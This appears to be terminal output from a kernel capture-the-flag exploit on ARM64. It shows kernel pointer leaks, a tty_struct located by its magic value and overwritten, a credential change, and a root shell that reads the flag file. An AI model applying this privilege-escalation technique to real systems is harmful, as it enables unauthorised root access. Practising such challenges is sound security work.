 ubuntu@kernel-5:~$ ./a.out
[buf] = 0x0000aaaab5723140
[readResult] = 0x00000000000002b7
[*(u64 *)(buf + i), i = 0] = 0x0000000100005401
[*(u64 *)(buf + i), i = 8] = 0x0000000000000000
[*(u64 *)(buf + i), i = 16] = 0xffff00000295f900
[*(u64 *)(buf + i), i = 24] = 0xffff8000111829d0
[magic] = 0x0000000000005401
[*(u64 *)(newBuf + i), i = 0] = 0x0000000100005401
[*(u64 *)(newBuf + i), i = 8] = 0x0000000000000000
[*(u64 *)(newBuf + i), i = 16] = 0xffff00000295f900
[*(u64 *)(newBuf + i), i = 24] = 0x0000aaaab5723020
[*(u64 *)(newBuf + i), i = 32] = 0x0000000000000000
[*(u64 *)(newBuf + i), i = 40] = 0x0000000000000000
[*(u64 *)(newBuf + i), i = 48] = 0x0000000000000000
[*(u64 *)(newBuf + i), i = 56] = 0xffff8000100b5bac
[ttyAddr] = 0xffff000003e81400
[credRetVal] = 0xffff000007478300
# cat flag/flag.txt
NzYyNDcyMzI5MTAy
#